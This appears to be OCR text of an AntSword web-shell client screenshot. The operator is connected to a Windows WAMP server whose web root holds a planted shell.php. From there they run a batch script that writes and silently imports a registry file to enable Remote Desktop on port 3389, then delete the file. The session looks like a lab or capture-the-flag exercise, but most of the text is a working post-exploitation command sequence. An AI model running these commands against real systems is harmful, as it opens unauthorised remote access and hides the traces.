 中国蚁剑
AntSword 编辑 窗口 调试
11.1.10.81 >_ 11.1.10.81
(*) 输入 ashelp 查看本地命令
C:\wamp\www> dir
驱动器 C 中的卷没有标签。
卷的序列号是 40C4-BFC9
C:\wamp\www 的目录
2024/03/14  19:54    <DIR>          .
2024/03/14  19:54    <DIR>          ..
2019/10/12  06:48               104 .htaccess
2024/03/14  19:54               530 3389.bat
2019/10/12  06:03    <DIR>          css
2019/10/12  06:03    <DIR>          images
2019/10/12  06:14             1,405 index.html
2019/10/12  12:40                63 key.php
2019/10/12  08:49    <DIR>          news
2019/10/12  11:00                49 robots.txt
2024/03/14  19:50                38 shell.php
2019/10/11  08:57                40 user.txt
7 个文件          2,229 字节
5 个目录  2,153,029,632 可用字节
C:\wamp\www> 3389.bat
C:\wamp\www>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\wamp\www>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\wamp\www>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\wamp\www>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\wamp\www>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wamp\www>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\wamp\www>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wamp\www>regedit /s 3389.reg
C:\wamp\www>del 3389.reg
C:\wamp\www> a